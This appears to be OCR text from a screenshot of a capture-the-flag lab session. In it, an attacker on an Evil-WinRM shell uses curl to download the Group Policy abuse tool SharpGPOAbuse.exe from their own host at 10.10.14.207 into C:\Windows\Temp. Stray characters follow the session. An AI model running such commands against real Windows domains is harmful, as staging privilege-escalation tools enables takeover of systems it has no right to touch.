 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 10:12 PM
*Evil-WinRM* PS C:\Windows\Temp\gpo> curl http://10.10.14.207:80/SharpGPOAbuse.exe -o SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo> dir
Directory: C:\Windows\Temp\gpo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/5/2024 3:11 AM 80896 SharpGPOAbuse.exe
*Evil-WinRM* PS C:\Windows\Temp\gpo>
五
条
悟